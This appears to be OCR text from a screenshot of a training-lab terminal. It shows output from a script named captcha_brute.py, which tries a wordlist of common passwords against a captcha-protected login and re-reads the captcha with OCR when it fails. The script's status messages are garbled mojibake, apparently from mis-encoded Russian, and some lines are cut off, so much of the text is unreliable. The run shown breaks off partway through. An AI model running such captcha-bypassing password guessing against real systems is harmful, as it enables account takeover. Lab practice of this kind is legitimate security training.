 Applications Places System Tue 1 Jul, 21:15 AttackBox IP:10.10.82.126
root@ip-10-10-82-126: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-82-126:~# python3 captcha_brute.py
[*] @>1C5< ?0@>;L: 123456
[-] 0@>;L =525@5=: 123456
[*] @>1C5< ?0@>;L: 12345
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0@>;L =525@5=: 12345
[*] @>1C5< ?0@>;L: 123456789
[-] 0@>;L =525@5=: 123456789
[*] @>1C5< ?0@>;L: password
[-] 0@>;L =525@5=: password
[*] @>1C5< ?0@>;L: iloveyou
[-] 0@>;L =525@5=: iloveyou
[*] @>1C5< ?0@>;L: princess
] 0@>;L =525@5=: princess
] @>1C5< ?0@>;L: 1234567
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0@>;L =525@5=: 1234567
[*] @>1C5< ?0@>;L: rockyou
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0@>;L =525@5=: rockyou
[*] @>1C5< ?0@>;L: 12345678
[!] OCR >H81:0 (?>;CG5=>: 'F4X'), ?@>1C5< 70=>2>...
[-] 0@>;L =525@5=: 12345678
[*] @>1C5< ?0@>;L: abc123
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0@>;L =525@5=: abc123
[*] @>1C5< ?0@>;L: nicole
[-] 0@>;L =525@5=: nicole
[*] @>1C5< ?0@>;L: daniel
[-] 0@>;L =525@5=: daniel
[*] @>1C5< ?0@>;L: babygirl
[-] 0?G0 =525@=0, ?>2B>@...
[-] 0?G0 =525@=0, ?>2B>@...